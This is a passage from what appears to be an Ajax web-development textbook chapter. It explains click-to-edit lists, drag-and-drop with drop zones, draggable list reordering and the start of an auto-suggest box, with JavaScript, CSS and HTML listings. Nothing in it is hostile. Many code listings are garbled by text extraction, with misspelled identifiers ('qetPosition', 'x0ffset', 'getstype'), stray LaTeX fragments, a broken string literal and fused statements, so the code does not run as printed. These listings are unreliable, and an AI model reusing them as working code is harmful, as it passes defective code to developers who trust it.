

FIGURE 8-8 Experimenting with click-to-edit

However, before you rush out to use this feature or try to emulate it in Firefox, be aware of its shortcomings. If you research enough online, you will find a number of people who have used this feature extensively only to discover that the built-in HTML editor that Internet Explorer relies on can wreck havoc on your well-crafted markup. Consider yourself warned.

# **Click-to-Edit List**

Now we experiment with the click-to-edit concept within the simple to-do list example. As before, a class name is used to indicate editable and, when the document loads, the library method getElementsBySelector() is used to bind the triggered functions to the elements of interest. The following function is called on page load and associates a call to edit() with all the list items in editable lists.

```
window.onload = function () 
{
   var listItems = AjaxTCR.util.DOM.getElementsBySelector("ol.editable li");
  for (var j = 0; j < listItems.length; j++)listItems[j].ondblclick = function(e){edit(this);};
};
```
Notice that double-clicking is used here to trigger the edit. You might wonder why. Consider what would happen if you used single-clicking and blurring with items very close together. In a situation where you blur a field to save it, you will then very likely start editing the field next to it. By setting the action trigger to double-click, we ensure the user is actually interested in editing something.

When the user invokes the editing, the code is pretty much the same as the code used in the introduction to the interface idiom, except for the fact that the original value is saved in the edited item for later use.

```
function edit(elm)
 {
  /* check to see if we are already editing */
  if (elm.firstChild.tagName && elm.firstChild.tagName.toUpperCase() == 
"INPUT")
    return;
  /* save original content */
  var orig = elm.innerHTML;
   /* create edit field */
  var input = document.createElement("input");
  input.type = "text";
  input.value = elm.innerHTML;
  input.size = 20;
  /* convert content to editable */
 elm.innerHTML = ';
  elm.appendChild(input);
   /* position cursor and focus */
  if (input.selectionStart)
       input.selectionStart = input.selectionEnd = 0;
  else
\{ var range = input.createTextRange();
       range.move("character", 0);
       range.select();
 }
```

```
 input.focus();
  /* set save trigger callback */
 input.out = function(){save(elm, input,orig);};
}
```
In the save() function, the saved value found in the editable area is compared to the original value so making a network call can be avoided unless one is needed.

```
function save(elm, input, orig)
  { 
   /* check if content is the same if so bail out */
  if (orig == input.value)
 {
    elm.innerHTML = orig;
    return;
 }
  /* escape the content to avoid XSS problems */
 var message = input.value.replace(/<([^>]*)>/g, "&lt;$1&gt;");
  /* set content to edited value */
  elm.innerHTML = message;
  /* save content via Ajax call */
  var url = "http://ajaxref.com/ch8/echo.php";
  var payload = "message=" + AjaxTCR.data.encodeValue("<h3>Message from the 
server:</h3> The value was changed to: <tt>" +message + "</tt>");
  sendRequest(url, payload);
 }
```
The complete version of an editable list can be found at http://ajaxref.com/ch8/ clicktoeditlist.html and is shown in action in Figure 8-9.



FIGURE 8-9 Click-to-edit list

# **Drag-and-Drop**

Drag-and-drop interfaces certainly do not have to rely on Ajax at all, but given the desire for direct manipulation and a sense of immediate modification, it is clearly a very attractive feature to provide to end users. To indicate something is draggable, a simple cursor change or cursor change accompanied by some outlining effect upon object hover may be employed.

```
.draggable {cursor: move;}
.draggable:hover {border: solid 5px yellow;}
```


*NOTE With new-to-Web application conventions such as draggability or click-to-edit, great care must be taken to encourage or literally invite users to interact. Changing visual states, providing affordances such as cursor changes, or even popping up tooltips or other messages to alert users to the availability of a new function may be required. In short, don't assume that users will know to click, double-click, drag, or right-click areas in your new Ajax-enhanced interfaces; you just might need to tell them.*

Similar to the click-to-edit example, the class name of objects is used to indicate if something is draggable.

```
<img src="images/ajaxref.jpg" id="image1" class="draggable" 
      title="Drag Me!" alt="Enable Images to Drag and Drop" />
<div id="div1" class="draggable" title="Drag Me!"> 
I am a box of content. You can drag me too!</div>
```
This time it is a bit easier since there is only one appropriate way to start dragging: holding the mouse down.

```
window.onload = function () 
{ 
  var toDrag = AjaxTCR.util.DOM.getElementsByClassName("draggable"); 
 for (var i = 0; i< toDrag.length; i++)to Drag[i].onmousedown = function(e){argDropStart(e, this)};};
```
Note that in this event binding snippet, the bound function has a mysterious e parameter which is how some browsers pass the Event object around.

Once the events are bound, the user can invoke dragging by holding the mouse button down while on top of a draggable object. This action will invoke the function dragDropStart(), passing in the event object and a reference to the drug object. In this function, first, browser inconsistencies in handling the Event object are addressed. Then the position of the object is calculated. Finally, the handlers that are used to handle the dragging and the release of the button which stops the process are bound.

```
function dragDropStart(e, obj)
{
   /* first we address browser differences for finding the event object */
  e = fixE(e); /* next we calculate the offset of the difference between top/left and 
the position, note we have called our own getStyle() and getPosition() 
functions to address cross browser differences for finding these values */
  var position = qetPosition(e);
   var left = parseInt(getStyle(obj, "left"), 10);
   var top = parseInt(getStyle(obj, "top"), 10);
   /* if problems with the position reset it to zero values */
   if (isNaN(left)) 
      left = 0; if (isNaN(top)) 
       top = 0;var xOffset = left - position.x;
  var yOffset = top - position.y;
   /* set z-index to be the largest on the page so that it drags on top of 
everything */
   obj.style.zIndex = (getHighestZIndex() + 1);
   /* set up the movement handler */
   document.onmousemove = function(e){return dragDropMove(e, obj, xOffset, 
yOffset);};
  /* define the handler to stop dragging upon mouse release */document.\nomouseup = function(e) {dragDropStop();}; /* kill any event propagation and default actions */
   e.cancelBubble = true;
   e.returnValue = false;
   if (e.stopPropagation)
\left\{\begin{array}{ccc} \end{array}\right\} e.stopPropagation();
     e.preventDefault();
     }
}
```
Readers may want to note a few other aspects of the preceding code above. First, note the decision we made in the example to set the objects to the highest  $z$ -index in order to make the dragging allow reshuffling of stacking. Also, notice the handling of event propagation and bubbling, as we do not want the dragging and movement events to trigger other activities accidentally. If you are bothered by the amount of code necessary to deal with differences in event handling in browsers you aren't alone. Fortunately, many of the

widely used libraries discussed towards the end of Chapter 5 like YUI provide great support for smoothing these issues out.

As the dragging proceeds, the function dragDropMove() will be invoked. Similar to other functions, it spends much of its time addressing cross-browser issues for event handling and positioning. After that, its purpose is simply to change the passed object's x and y coordinates to the current position.

```
function dragDropMove(e, obj, xOffset, yOffset)
{
   /* address cross browser event issues */
 e = fixE(e); /* find the position and adjust it based upon offsets */
 var position = getPosition(e);
 var x = position.x + x0ffset;var y = position.y + y0ffset; /* set the dragged object's position */
  obj.style.left = x + "px";
 obj.style.top = y + "px" return false;
}
```
Once a user has finished dragging an object around, they release the mouse button (onmouseup), which then invokes the function dragDropStop(). This function has the simple job of detaching the event handler callbacks as shown next:

```
function dragDropStop()
{
   /* kill the current event handler callbacks */
 document.onmousemove = null;
  document.onmouseup = null;
}
```
The rest of the code for the example (http://ajaxref.com/ch8/drag.html) addresses cross-browser concerns for addressing events and position and does not illustrate the algorithm for the purposes of illustrating the interface convention. We present the full code here for inspection and direct readers online to experiment with it.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Chapter 8 : User Interface : Simple Drag and Drop</title>
<link rel="stylesheet" href="http://ajaxref.com/ch8/global.css" type="text
/css" media="screen" />
<style type="text/css">
   #image1 {position:absolute;top:50px;left:20px; }
   #image2 {position:absolute;top:150px;left:120px; }
   #div1 {position:absolute;top:100px;left:220px; 
            width: 100px; height: 100px; 
            background-color: orange;
```

```
 padding: 10px; 
            border: solid 2px black; }
  .draggable {cursor: move;}
  .draggable:hover {border: solid 5px yellow;}
</style>
<script type="text/javascript" 
src="http://ajaxref.com/ch8/ajaxtcr.js"></script>
<script type="text/javascript">
function getStyle(obj, styleName)
{ /* abstraction to address varying browser methods to calculate a style value */
  var style = "";
   if (obj.style[styleName])
    style = obj.style[styleName];
   else if (obj.currentStyle)
          style = obj.currentStyle[styleName];
        else if (window.getComputedStyle)
 {
                var computedStyle = window.getComputedStyle(obj, "");
                style = computedStyle.getPropertyValue(styleName);
 }
       return style; 
}
function getHighestZIndex()
{ /* find the highest Z-index in the document to put the drug object 
higher */
  var highestZIndex = 0;
   var elements = document.getElementsByTagName("*");
   for (var i=0;i<elements.length;i++)
    {
      var curZIndex = getStyle(elements[i], "zIndex");
      if (curZIndex != "")
      highestZIndex = Math.max(highestZIndex, parseInt(curZIndex));
    }
   return highestZIndex;
}
/* addressing the wonderful world of cross-browser event handling */
function fixE(e) { return e || window.event; }
function getPosition(e)
{ /* make sure to compensate for the different position 
      value calculations in browsers */
  var position = \{\};
   if (e.pageX)
     {
       position.x = e.pageX;
       position.y = e.pageY;
     }
```

```
 else
\{position.x = e.clientX + document.documentElement.scrollLeft +
document.body.scrollLeft;
      position.y = e.clientY + document.documentElement.scrollTop +
document.body.scrollTop;
    }
   return position;
}
function dragDropStart(e, obj)
{
   /* first we address browser differences for 
      finding the event object */
  e = fixE(e); /* next we calculate the offset of the difference between 
      top/left and the position */
  var position = qetPosition(e);
   var left = parseInt(getStyle(obj, "left"), 10);
  var top = parseInt(getstype(obj, "top"), 10); /* if problems with the position reset it to zero values */
   if (isNaN(left)) 
   left = 0; if (isNaN(top)) 
   top = 0;var xOffset = left - position.x;
   var yOffset = top - position.y;
   /* set z-index to be the largest on the page so that it 
      drags on top of everything */
  obj.style.zIndex = (getHighestZIndex() + 1); /* set up the movement handler */
   document.onmousemove = function(e){return dragDropMove(e, obj, xOffset, 
yOffset);};
   /* define the handler to stop dragging upon mouse release */
  document.onmouseup = function(e){dragDropStop();};
   /* kill any event propogation and default actions */
   e.cancelBubble = true;
   e.returnValue = false;
   if (e.stopPropagation)
     {
      e.stopPropagation();
     e.preventDefault();
     }
}
function dragDropMove(e, obj, xOffset, yOffset)
```

```
{
   /* address cross browser event issues */
  e = fixE(e);
   /* find the position and adjust it based upon offsets */
  var position = getPosition(e);
  var x = position.x + x0ffset; var y = position.y + yOffset;
   /* set the dragged object's position */
   obj.style.left = x + "px";
   obj.style.top = y + "px";
   return false;
}
function dragDropStop()
{
   /* kill the current event handler callbacks */
  document.onmousemove = null;
   document.onmouseup = null;
}
window.onload = function () 
{ 
   var toDrag = AjaxTCR.util.DOM.getElementsByClassName("draggable");
  for (var i = 0; i< toDrag.length; i++)to\text{Diag}[i].onmousedown = function(e){dragDropStart(e, this);};
};
</script>
</head>
<body>
<div class="content">
<h1>Drag and Drop</h1>
<img src="http://ajaxref.com/ch8/images/ajaxref.jpg" id="image1" 
      class="draggable" title="Drag Me!" alt="Enable Images to Drag and Drop" />
<img src="http://ajaxref.com/ch8/images/ajaxref.jpg" id="image2" 
      class="draggable" title="Drag Me!" alt="Enable Images to Drag and Drop" />
<div id="div1" class="draggable" title="Drag Me!"> 
I am a box of content. You can drag me too!</div>
</div>
</body>
```
</html>

Note that in the previous example there is no network activity going on. We need to trigger some network activity based upon the user activity in order to qualify as a real application of Ajax. This is where the "drop" in drag-and-drop comes in. Typically in a drag-and-drop powered interface, an object is dragged onto some region or icon to invoke an activity. For example, we might modify our example to put a region onscreen to create a target area such as a shopping cart or trash can. If the drug object is released in one of these drop zones, it will trigger the particular action defined. In order to know that the action is

triggered, the dragDropStop() function would be modified to not only cancel the dragging but also to compare the current position of the object being drug with any "drop zones" in the page. Note the function call to within() in the following code to check this.

```
function dragDropStop(e)
{
   /* detach event handlers */ 
 document.onmousemove = null;
  document.onmouseup = null;
 e = fixE(e); e.cancelBubble = true;
   e.returnValue = false;
   if (e.stopPropagation)
\left\{\begin{array}{ccc} \end{array}\right\} e.stopPropagation();
       e.preventDefault();
 }
   /* get drop zones and determine if we ended up
      in one and if so fire an action */
  var cart = document.getElementById("cart");
   var trashcan = document.getElementById("trashcan");
  if (within(e, cart))
     alert("Added to cart");
  if (within(e, trashcan))
     alert("Trashing the item");
}
```
In the function within(), the position we ended up at is compared with the position of the container in question. Unfortunately, there is a bit of work done to calculate the bounding box of the drop zone in a call to getOffsetPosition().

```
function within(e, container)
{
     var position = getPosition(e);
      var containerPosition = getOffsetPosition(container);
      return (position.x >= containerPosition.x && 
            position.x < (containerPosition.x + container.offsetWidth) &&
             position.y >= containerPosition.y &&
             position.y < (containerPosition.y + container.offsetHeight));
}
```
The complete code can be found at http://ajaxref.com/ch8/drop.html. A rendering of the example is shown in Figure 8-10.

#### **Draggable List**

To show an application of drag-and-drop, we show the direct reordering of list items as we might put in the to-do list example by dragging. Given simple markup defining the list:

```
<ol id="orderedList">
       <li id="item1" class="draggable">Item #1</li>
```




```
 <li id="item2" class="draggable">Item #2</li>
       <li id="item3" class="draggable">Item #3</li>
       <li id="item4" class="draggable">Item #4</li>
       <li id="item5" class="draggable">Item #5</li>
\langleol>
```
a function is bound to the mousedown event for each item in the list to begin the drag-anddrop action as defined by function dragDropStart() using the class name idea from before.

```
window.onload = function () 
{
       var items = AjaxTCR.util.DOM.getElementsByClassName("draggable");
      for (var i=0; i<items. length; i++)
            items[i].onmousedown = function(e){dragDropStart(e, this);};
};
```
CSS is used to set the cursor of the draggable items as well as specify a z-index so that we are able to deal with the moving a bit easier.

```
.draggable{ position:relative;
             z-index:2;
             cursor:move; }
```
Now when the user clicks the mouse on an item, dragDropStart() is the same as before but the dragDropMove() function is a bit more complicated. As before, the position of the relevant object is found. However, in this case, all the list items near the current position must be located as well.

```
function dragDropMove(e, obj)
{
      e = fixE(e);var position = getPosition(e);
      var y = position.y - yOffset;
      obj.style.top = y + "px";
      var parent = obj.parentNode;
      var next = obj.nextSibling;
     while(next != null && (!next.tagName || next.tagName.toUpperCase()
!= "LI"))
            next = next.nextSibling;
      var previous = obj.previousSibling;
       while(previous != null && (!previous.tagName || previous.tagName
.toUpperCase() != "LI"))
             previous = previous.previousSibling;
```
Each of these list items can be considered similar to a drop zone, but this time it is a matter of simply being over them. If the user drags the item over the previous or next sibling in the list, the two items swap places in order to show the propagation of the items up or down the list. To figure this out, the trusty within() function is used to determine if the dragged item is on the next or previous item in question. If it is, a number of DOM steps are performed to change the order of the items.

```
if (next != null)
 {
    if (within(e, next))
\{ \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot 
        var offsetTop = next.offsetTop;
        next = next.nextSibling;
        while(next != null && (!next.tagName || next.tagName.toUpperCase() 
!= "LI"))
             next = next.nextSibling;
        parent.removeChild(obj);
         obj.style.top = "0px";
         if (next)
            {
             parent.insertBefore(obj, next);
             var offsetDiff = obj.offsetTop - next.offsetTop ;
 }
```

```
 else
         {
          parent.appendChild(obj);
         var offsetDiff = -20i }
       yOffset -= offsetDiff;
       return false;
      }
 } 
   if (previous != null)
\left\{\begin{array}{ccc} \end{array}\right\} if (within(e, previous))
         {
            parent.removeChild(obj);
            parent.insertBefore(obj, previous);
            obj.style.top = "0px";
            var offsetDiff = previous.offsetTop - obj.offsetTop;
            yOffset -= offsetDiff;
           return false;
 }
       }
   return false
} /* end of dragMove */
```
When the dragDropStop() function is finally invoked upon mouse release, the handlers are cancelled as before, but this time the final position of the list item is calculated. We could use this information to make an Ajax request to the server indicating that the list item was moved from its initial position to the current position.

```
function dragDropStop(e, obj)
{
  e = fixE(e);document.onmousemove = null;
   document.onmouseup = null;
   e.cancelBubble = true;
   e.returnValue = false;
   if (e.stopPropagation)
 {
      e.stopPropagation();
      e.preventDefault();
     }
   obj.style.top = "0px";
   var position = findPosition(document.getElementById("orderedList"), obj) 
+ 1;
   var url = "http://ajaxref.com/ch8/echo.php";
   var payload = "message=" + AjaxTCR.data.encodeValue("<h3>Message from the 
server:</h3><tt>Item #" + obj.id.substring(4) + " moved to position " + 
position + ".</tt>");
  sendRequest(url, payload);
}
```
PART II



FIGURE 8-11 Dragging items in a list with immediate reordering

The complete code for the draggable list can be found at http://ajaxref.com/ch8/ draglist.html. A rendering of the example is shown in Figure 8-11.

At this point, we have many of the individual components necessary to build a working to-do list—but not so fast. Already you have seen little details like double-clicking making more sense when editing, but there will be many more. Consider what happens if you use click-to-edit and you have drag-and-drop being handled with on mousedown—both will try to happen at once. When interface conventions and the code underneath collide like this, it suggests that we need a better architecture for the application. This is the topic of the next chapter, as in this one, we try to focus on each individual Ajax UI issue separately.

## **The Real Power: Data on Demand**

The real benefit of Ajax-based user interfaces isn't the immediacy of editing and the interactivity of dragging items. While it is true that we are delivering on the speed promise here, we could just as easily have had a form post at the end to save everything we did

client side. Using Ajax, we do this as we go along, and we can even fetch data incrementally in response to user activity. In this section, we explore a number of interface components that use Ajax to fetch data incrementally and provide a degree of immediacy impossible during the DHTML age of JavaScript.

### **Auto Completion and Suggestion**

One of the most well known Ajax interface improvements is the idea of auto-completion or auto-suggestion against a very large data set using behind the scenes calls to the server. Google Suggest is probably the most known auto-suggest type-ahead system showing you relevant queries as you type.



The basic idea of Ajax-based auto-suggestion is that as a user types characters, Ajax is used go to the server and filter against matches based upon the partial data. To make this work, we need to make sure we don't go to the server too quickly. Also, if the user outruns the return of results by typing faster than a spawned request returns, we need to respect that and not potentially overwrite any of their choices.

*NOTE Ajax-based suggestion fetching certainly can add many more requests to a server; we also find that much of the data that it returns may not be used.* 

To create the auto-suggestion type ahead, two pieces are needed: a form input box for the user to type into and a <div> tag for any suggestions to be presented within. These items should be bound right near each other. In our simple example there is nothing to do to make that work other than sizing the field and <div> similarly. However, you may need to use CSS or even resort to old-style XHTML table formatting in real use situations.

```
<form action="#" method="get" name="requestForm">
<label>Enter a Country:<br />
<input type="text" name="country" id="country" autocomplete="off" /><br />
<div id="suggestList"></div>
</label>
</form>
```
Upon page load, a keystroke handling event is bound to have it look at the character entered and decide to make a request to get suggestions or not. Clicks must also be caught

to see if the user selected one of the choices. In this case, all the clicks in the document will be caught, but be careful: outside the simple example, this approach may be inappropriate.

```
window.onload = function () 
{ 
   document.getElementById("suggestList").style.display = "none";
   document.getElementById("country").onkeyup = function(e){checkKey(e, 
this); \};
   document.onclick = checkClick;
   /* kill default submit of a single field form */
   document.requestForm.onsubmit = function(){return false;};
};
```
Every time a key is released in the suggestion field, checkKey()is invoked. This function looks at the key and compares it to what is going on in the field and the suggestion list.

```
function checkKey(e, obj)
{
     var country = document.getElementById("country");
     /* get key pressed */
     var code = (e && e.which) ? e.which : window.event.keyCode;
      /* if up or down move thru the suggestion list */
    if (code == KEYDOWN || code == KEYUP)\left\{\begin{array}{ccc} \end{array}\right\} var index = selectedIndex;
         if (code == KEYDOWN)
              index++;
         else 
            index--;
      /* find item in suggestion list being looked at if any */
        var selectedItem = document.getElementById("resultlist" + index);
       /* if something selected show it and set the field to the value */ 
       if (selectedItem)
\left\{\begin{array}{ccc} & & \\ & & \end{array}\right\} selectItem(selectedItem);
             country.value = selectedItem.innerHTML;
         }
 }
     else if (code == ENTER) /* clear suggestions upon enter key */
              clearList();
    else if (country == obj) /* otherwise go to network and get suggestions */
     {
         selectedIndex = -1;
         getSuggestions(obj);
     }
}
```
